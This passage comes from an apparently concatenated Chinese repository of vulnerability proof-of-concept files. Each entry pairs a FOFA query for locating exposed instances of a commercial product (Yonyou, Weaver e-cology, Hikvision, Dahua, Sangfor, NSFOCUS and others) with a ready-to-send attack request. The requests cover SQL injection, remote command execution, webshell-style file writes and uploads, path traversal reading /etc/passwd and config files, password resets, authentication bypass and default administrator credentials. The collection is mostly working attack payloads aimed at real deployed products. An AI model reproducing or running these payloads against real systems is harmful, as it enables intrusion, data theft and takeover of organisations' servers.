6 | GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.query.measurequery.MeasureQueryByToolAction&method=execute&query_id=1%27);WAITFOR+DELAY+%270:0:5%27--+ HTTP/1.1
7 | Host: url
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
9 | Content-Type: application/json
10 | Accept-Encoding: gzip
11 | Connection: close
12 |
13 | ```
14 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA-imagefield接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友时空KSOA-imagefield接口存在SQL注入漏洞
2 |
3 | 用友时空KSOA imagefield接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 | ```
7 | app="用友-时空KSOA"
8 | ```
9 |
10 | ## poc
11 | ```
12 | /servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=-1%27+union+select+sys.fn_varbintohexstr(hashbytes(%27md5%27,%271%27))--+
13 |
14 | ```
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/RAISECOM网关设备/RAISECOM网关设备list_base_config.php存在远程命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | # RAISECOM网关设备list_base_config.php存在远程命令执行漏洞
2 |
3 | ## fofa
4 |
5 | ```yaml
6 | body="/images/raisecom/back.gif"
7 | ```
8 |
9 | ## poc
10 |
11 | ```java
12 | GET /vpn/list_base_config.php?type=mod&parts=base_config&template=%60echo+-e+%27%3C%3Fphp+phpinfo%28%29%3B%3F%3E%27%3E%2Fwww%2Ftmp%2Finfo.php%60 HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
15 |
16 | ```
17 |
18 | 文件路径`http://ip/tmp/info.php`
--------------------------------------------------------------------------------
/用友OA/用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友U8 Cloud"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /servlet/~iufo/nc.itf.iufo.mobilereport.data.KeyWordDetailReportQuery HTTP/1.1
11 | host:127.0.0.1
12 |
13 | {"reportType":"';WAITFOR DELAY '0:0:5'--","usercode":"18701014496","keyword":[{"keywordPk":"1","keywordValue":"1","keywordIndex":1}]}
14 | ```
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/上讯信息技术股份有限公司/上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞
2 |
3 | 上海上讯信息技术股份有限公司运维管理系统 `/emailapply/RepeatSend`存在命令执行漏洞,获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="default/getloginhtml"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /emailapply/RepeatSend HTTP/1.1
15 | Content-Type: application/x-www-form-urlencoded
16 | Connection: close
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.850.86 Safari/537.36
18 |
19 | id='%0aping dnslog.cn%0a'
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/绿盟/绿盟 NF 下一代防火墙 任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 绿盟 NF 下一代防火墙 任意文件上传漏洞
2 | ```
3 | POST /api/v1/device/bugsInfo HTTP/1.1
4 | Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
5 | Host:
6 | --4803b59d015026999b45993b1245f0ef
7 | Content-Disposition: form-data; name="file"; filename="compose.php"
8 |
9 | --4803b59d015026999b45993b1245f0ef--
10 | POST /mail/include/header_main.php HTTP/1.1
11 | Content-Type: application/x-www-form-urlencoded
12 | Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71
13 | Host:
14 | cmd=phpinfo();
15 | ```
16 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="网康科技-NS-ASG安全网关
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /admin/config_Anticrack.php?GroupId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+version()),0x7e)) HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
13 | Accept-Charset: utf-8
14 | Accept-Encoding: gzip, deflate
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统存在3处弱口令漏洞.md:
--------------------------------------------------------------------------------
1 | # 亿赛通电子文档安全管理系统存在3处弱口令漏洞
2 |
3 | 亿赛通电子文档安全管理系统(E-SafeDoc)是一种用于保护企业和组织的敏感信息的安全管理系统。它通过对电子文档进行加密、权限控制和日志记录等措施,确保数据的安全性。然而,这类系统有时会出现安全漏洞,其中之一就是弱口令漏洞。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/CDGServer3/index.jsp"
9 | ```
10 |
11 | ## poc
12 |
13 | ### druid
14 |
15 | ```javascript
16 | /CDGServer3/druid/login.html
17 | 账号:druid
18 | 密码:EstNet.Druid
19 | ```
20 |
21 | ### 文档管理员弱口令
22 |
23 | ```
24 | 账号:DocAdmin
25 | 密码:Est@Spc820
26 | ```
27 |
28 | ### 日志管理员弱口令
29 |
30 | ```
31 | 账号:LogAdmin
32 | 密码:Est@Spc820
33 | ```
34 |
35 |
--------------------------------------------------------------------------------
/泛微OA/泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞
2 |
3 | 泛微OA E-Cology是一款面向中大型组织的数字化办公产品,它基于全新的设计理念和管理思想,旨在为中大型组织创建一个全新的高效协同办公环境。泛微OA E-Cology Getdata.jsp存在SQL注入漏洞,允许攻击者非法访问和操作数据库,可能导致数据泄露、篡改、删除,甚至控制整个服务器。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="泛微-OA(e-cology)"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | http://{{Hostname}}/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/用友OA/用友畅捷通TPlus-DownloadProxy.aspx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友畅捷通TPlus-DownloadProxy.aspx任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="畅捷通-TPlus"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../../Web.Config HTTP/1.1
12 | X-Ajaxpro-Method: GetStoreWarehouseByStore
13 | User-Agent: Java/1.8.0_381
14 | Host: xx.xx.xx.xx
15 | Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
16 | Connection: close
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/章管家-印章智慧管理平台/章管家updatePwd.htm存在任意账号密码重置漏洞.md:
--------------------------------------------------------------------------------
1 | # 章管家updatePwd.htm存在任意账号密码重置漏洞
2 |
3 | 章管家是上海建业信息科技股份有限公司推出的一款针对传统印章风险管理提供的整套解决方案的工具。
4 |
5 | ```yaml
6 | app="章管家-印章智慧管理平台"
7 | ```
8 |
9 | ## poc
10 |
11 | ```java
12 | POST /app/updatePwd.htm HTTP/1.1
13 | Host:
14 | User-Agent: python-requests/2.31.0
15 | Accept-Encoding: gzip, deflate, br
16 | Accept: */*
17 | Connection: close
18 | Content-Length: 87
19 | Content-Type: application/x-www-form-urlencoded
20 |
21 | mobile=18888888888&newPassword=12312dsa12&equipmentName=xxxxxx&version=4.0.0&token=dingtalk_token
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/DataEase/DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md:
--------------------------------------------------------------------------------
1 | # DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269)
2 |
3 | DataEase是一个开源数据可视化和分析工具,在版本2.5.0之前存在数据库配置信息暴露漏洞。通过浏览器访问`/de2api/engine/getEngine;.js`路径可以获取平台的数据库配置。该漏洞已在v2.5.0中修复,除了升级之外,没有已知的解决方法。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="Dataease"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | /de2api/engine/getEngine;.js
15 | ```
16 |
17 | 
18 |
19 | ## 漏洞来源
20 |
21 | - https://github.com/dataease/dataease/security/advisories/GHSA-8gvx-4qvj-6vv5
--------------------------------------------------------------------------------
/挖矿质押单语言系统/某U挖矿质押单语言系统后台phar反序列漏洞.md:
--------------------------------------------------------------------------------
1 | # 某U挖矿质押单语言系统后台phar反序列漏洞
2 |
3 | **位于 /admin/controller/Cache.php 控制器的 deldir 方法存在file_exists 函数,该函数可以直接导致Phar反序列化漏洞触发**
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "/static/index/css/login/framework7.ios.min.css"
9 | ```
10 |
11 | ## poc
12 |
13 | 首先我们需要用phpggc生成一个绕过图片检测的phar反序列化脚本,用一张正常图片即可
14 |
15 | ```
16 | ./phpggc -pj 123.jpg -o evil.jpg ThinkPHP/RCE2 system whoami
17 | ```
18 |
19 | ```
20 | /admin/cache/deldir?backup_file=phar://图片地址
21 | ```
22 |
23 | 
--------------------------------------------------------------------------------
/用友OA/用友NC系统printBill接口存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC系统printBill接口存在任意文件读取漏洞
2 |
3 | `注意:这个漏洞在读取文件的时候,会将原来的文件删除,谨慎使用。`
4 |
5 | ## poc
6 | ```
7 | GET /portal/pt/printpdf/printBill?pageId=login&filePath=../../startup.bat HTTP/1.1
8 | Host: 192.168.63.129:8088
9 | User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
10 | Content-Type: application/x-www-form-urlencoded
11 | Content-Length: 68
12 |
13 | ```
14 |
15 | 
16 |
17 |
18 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关add_postlogin.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关add_postlogin.php存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="网康科技-NS-ASG安全网关"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | GET /admin/add_postlogin.php?SingleLoginId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+database()),0x7e)) HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
15 | Accept-Charset: utf-8
16 | Accept-Encoding: gzip, deflate
17 | Connection: close
18 |
19 | ```
20 |
--------------------------------------------------------------------------------
/智互联科技有限公司/智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞
2 |
3 | 智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title=="SRM 2.0"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /adpweb/static/%2e%2e;/a/sys/runtimeLog/download?path=c:\\windows\win.ini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/深信服/深信服SANGFOR终端检测响应平台 - 任意用户免密登录,前台RCE.md:
--------------------------------------------------------------------------------
1 | ## SANGFOR终端检测响应平台 - 任意用户免密登录,前台RCE
2 |
3 | ## FOFA语法
4 | ```
5 | title="SANGFOR终端检测响应平台"
6 | icon_hash="1307354852"
7 | ```
8 | ## 鹰图搜索
9 | ```
10 | web.title="SANGFOR终端检测响应平台"
11 | web.icon=="68e28d49856759ddeb91b6be3d6f7e42"
12 | ```
13 |
14 | ## 漏洞复现
15 | 路由后拼接/ui/login.php?user={{需要登录的用户名}}
16 |
17 | 这边以admin权限用户为例
18 | ```
19 | GET /ui/login.php?user=admin HTTP/1.1
20 |
21 | Host: {{Hostname}}
22 | ```
23 |
24 | ## 前台RCE
25 | ```
26 | GET /tool/log/c.php?strip_slashes=system&host=id HTTP/1.1
27 |
28 | Host: {{Hostname}}
29 | ```
30 |
--------------------------------------------------------------------------------
/用友OA/用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8cloud-ExportUfoFormatAction存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友-U8-Cloud"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iuforeport.rep.ExportUfoFormatAction&method=&repID=1%27);WAITFOR+DELAY+%270:0:5%27--+ HTTP/1.1
11 | Host: url
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
13 | Content-Type: application/json
14 | Accept-Encoding: gzip
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA-linkadd.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友时空KSOA-linkadd.jsp存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="企业信息系统门户"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /linksframe/linkadd.jsp?id=666666%27+union+all+select+null%2Cnull%2Csys.fn_sqlvarbasetostr%28HashBytes%28%27MD5%27%2C%27123456%27%29%29%2Cnull%2Cnull%2C%27 HTTP/1.1
11 | Host: your-ip
12 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
13 | Accept: */*
14 | Connection: Keep-Alive
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关config_ISCGroupNoCache.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="网康科技-NS-ASG安全网关"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /admin/config_ISCGroupNoCache.php?GroupId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+user()),0x7e)) HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
13 | Accept-Charset: utf-8
14 | Accept-Encoding: gzip, deflate
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞.md:
--------------------------------------------------------------------------------
1 | # 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞
2 |
3 | 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞,该漏洞可直接登录后台。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /AuthToken/Index?loginName=System&token=c94ad0c0aee8b1f23b138484f014131f HTTP/1.1
15 | Host:
16 | ```
17 |
18 | 
19 |
20 | 
--------------------------------------------------------------------------------
/懒人网址导航页/懒人网址导航页search.html存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 懒人网址导航页search.html存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | body="./templates/antidote/css/style.css"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /search.html?keyword='+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x2d2d2d2d2d,version(),0x2d2d2d2d2d),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+- HTTP/1.1
17 | Host: your-ip
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
19 | Connection: keep-alive
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/海康威视/海康威视综合安防download存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 海康威视综合安防download存在任意文件读取漏洞
2 |
3 | 综合安防管理平台是一套“集成化”、“智能化”的平台,通过接入视频监控、一卡通、停车场、报警检测等系统的设备。海康威视集成化综合管理软件平台,可以对接入的视频监控点集中管理,实现统一部署、统一配置、统一管理和统一调度。Hikvision综合安防管理平台/orgManage/v1/orgs/download接口存在任意文件读取漏洞。
4 |
5 | ## fofa
6 |
7 | ```
8 | title="综合安防管理平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /center/api/task/..;/orgManage/v1/orgs/download?fileName=../../../../../../../etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/用友OA/用友U8-CRM接口rellistname.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8-CRM接口rellistname.php存在SQL注入漏洞
2 |
3 | 用友U8+CRM /config/rellistname.php 文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="用友U8CRM" || body="/js/tfunction.js" || title="用友U8CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /config/rellistname.php?DontCheckLogin=1&objType=1&reportID=1+wAiTFOR+DeLAy'0:0:4'--+- HTTP/1.1
15 | Host:
16 | Cookie: PHPSESSID=bgsesstimeout-;
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/蓝凌OA/蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181).md:
--------------------------------------------------------------------------------
1 | # 蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)
2 |
3 | 蓝凌EIS智慧协同平台是一款专为成长型企业打造的智慧办公云平台,深度融合了阿里钉钉的功能。该平台旨在通过增强组织的协同在线、业务在线和生态在线,提升企业的工作效率和管理便捷性。 蓝凌EIS智慧协同平台存在SQL注入漏洞,攻击者可利用该漏洞获取数据库敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="953405444"||app="Landray-OA系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /third/DingTalk/Pages/UniformEntry.aspx?moduleid=1;WAITFOR+DELAY+'0:0:5'-- + HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)Gecko/20100101 Firefox/109.0
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/iDocView/iDocView upload接口任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## iDocView upload接口任意文件读取
2 | iDocView是一个在线文档预览系统 /doc/upload 接口处存在任意文件读取漏洞,未授权的攻击者可以利用此接口并携带默认token读取服务器敏感文件信息,使系统处于极度不安全的状态。
3 |
4 | ## 资产测绘
5 | ```
6 | Hunter语法:
7 | app.name="I Doc View"
8 | Fofa语法:
9 | title="I Doc View"
10 | ```
11 |
12 | ## poc
13 | ```
14 | http://xxxxxx/doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=test.txt
15 | ```
16 | 
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/大华/大华DSS系统group_saveGroup存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 大华DSS系统group_saveGroup存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="dahua-DSS"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /emap/group_saveGroup?groupName=1'%20and%202333=2333%20and%20'hami'='hami&groupDesc=1 HTTP/1.1
15 | Host: xx.xx.xx.xx
16 | Accept-Encoding: identity
17 | Accept-Language: zh-CN,zh;q=0.8
18 | Accept: */*
19 | User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
20 | Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
21 | Connection: keep-alive
22 | Cache-Control: max-age=0
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | # 泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞
2 |
3 | 泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统接口`/rest/ofs/deleteRequestInfoByXml` 存在XXE漏洞
4 |
5 | ## fofa
6 |
7 | ```java
8 | app="泛微-协同商务系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /rest/ofs/deleteRequestInfoByXml HTTP/1.1
15 | Host:
16 | Content-Type: application/xml
17 | Content-Length: 131
18 |
19 |
20 |
21 | &send;
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/泛微OA/泛微OA-E-Cology-FileDownload文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微OA-E-Cology-FileDownload文件读取漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="泛微-OA(e-cology)"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /weaver/ln.FileDownload?fpath=../ecology/WEB-INF/prop/weaver.properties HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
14 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
15 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
16 | Accept-Encoding: gzip, deflate
17 | Connection: close
18 | Upgrade-Insecure-Requests: 1
19 | ```
20 |
--------------------------------------------------------------------------------
/网神/某神SecSSL3600安全接入网关系统任意密码修改漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某神SecSSL3600安全接入网关系统任意密码修改漏洞
2 |
3 | 网神 SecSSL 3600安全接入网关系统 存在未授权访问漏洞,攻击者通过漏洞可以获取用户列表,并修改用户账号密码
4 |
5 | ## fofa
6 |
7 | ```
8 | app="安全接入网关SecSSLVPN"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /changepass.php?type=2 HTTP/1.1
15 | host:
16 | Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param={"this_name":"test","subAuthId":"1"}
17 |
18 | old_pass=&password=Test123!@&repassword=Test123!@
19 | ```
20 |
21 | 
22 |
--------------------------------------------------------------------------------
/LVS精益价值管理系统/LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /Business/DownLoad.aspx?p=UploadFile/../Web.Config HTTP/1.1
17 | Host:
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
19 | Content-Type: application/x-www-form-urlencoded
20 | Accept-Encoding: gzip, deflate
21 | Accept: */*
22 | Connection: keep-alive
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台 searchJson SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台 searchJson SQL注入漏洞
2 |
3 | ## fofa
4 |
5 | ```javascript
6 | app="dahua-智慧园区综合管理平台"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | GET /portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20md5(388609)),0x7e),1)--%22%7D/extend/%7B%7D HTTP/1.1
13 | Host: 127.0.0.1:7443
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
15 | Accept-Encoding: gzip, deflate
16 | Connection: close
17 | ```
18 |
--------------------------------------------------------------------------------
/海翔ERP/海翔ERP SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 海翔ERP SQL注入漏洞
2 |
3 | 海翔ERP存在SQL注入漏洞,由于系统未对用户输入的内容进行过滤,攻击者可以通过/getylist_login.do路由进行SQL注入,从而获取数据库中的敏感信息。
4 |
5 |
6 | ## poc
7 | ```
8 | POST /getylist_login.do HTTP/1.1
9 | Host: xxx.xxx.xxx.xxx
10 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
11 | Connection: close
12 | Content-Length: 77
13 | Accept-Encoding: gzip
14 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
15 |
16 | accountname=test' and (updatexml(1,concat(0x7e,(select md5(123)),0x7e),1));--
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-listSelectDialogServlet存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-listSelectDialogServlet存在SQL注入
2 |
3 | ## poc
4 | ```
5 | GET /listSelectDialogServlet?slType=slFZX&slCdtn=1=2;waitfor%20delay%20%270:0:3%27 HTTP/1.1
6 | Cache-Control: max-age=0
7 | Origin: null
8 | DNT: 1
9 | Upgrade-Insecure-Requests: 1
10 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 | Accept-Encoding: gzip, deflate
12 | Accept-Language: zh-CN,zh;q=0.9
13 | Connection: close
14 | SOAPAction:
15 | Host: 172.16.135.132:8009
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/用友OA/用友NCCloud系统runScript存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NCCloud系统runScript存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /ncchr/attendScript/internal/runScript HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
9 | Content-Length: 59
10 | Accept: */*
11 | Accept-Encoding: gzip
12 | Accept-Language: en
13 | Authorization: 58e00466213416018d01d15de83b0198
14 | Connection: close
15 | Content-Type: application/x-www-form-urlencoded
16 |
17 | key=1&script=select 1,111*111,USER,4,5,6,7,8,9,10 from dual
18 | ```
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC接口PaWfm存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC接口PaWfm存在sql注入漏洞
2 |
3 | ## fofa
4 | ```
5 | icon_hash="1085941792"
6 | app="用友-UFIDA-NC"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /portal/pt/PaWfm/open?pageId=login&proDefPk=11';waitfor+delay+'0:0:6'-- HTTP/1.1
12 | Host: 192.168.63.129:8088
13 | Content-Type: application/x-www-form-urlencoded
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
15 | Content-Length: 19
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/用友OA/用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8-nc.bs.sm.login2.RegisterServlet存在SQL注入漏洞
2 |
3 | 用友U8 Cloud nc.bs.sm.login2.RegisterServlet接口存在SQL注入,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | 资产测绘
6 | ## fofa
7 | ```
8 | app="用友-U8-Cloud"
9 | ```
10 |
11 | ## poc
